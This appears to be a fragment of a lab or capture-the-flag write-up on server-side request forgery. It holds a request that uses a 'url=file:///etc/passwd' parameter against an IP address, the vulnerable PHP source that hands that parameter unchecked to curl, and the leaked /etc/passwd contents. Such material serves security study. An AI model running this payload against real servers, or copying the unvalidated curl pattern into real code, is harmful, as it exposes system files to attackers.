 https://40.73.33.181/?url=file:///etc/passwd
搜索
<?php
show_source(__FILE__);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(!$url){
die('Can not parse url: '.$_GET['url']);
}
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $_GET['url']);
curl_exec($ch);
curl_close($ch);
}
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false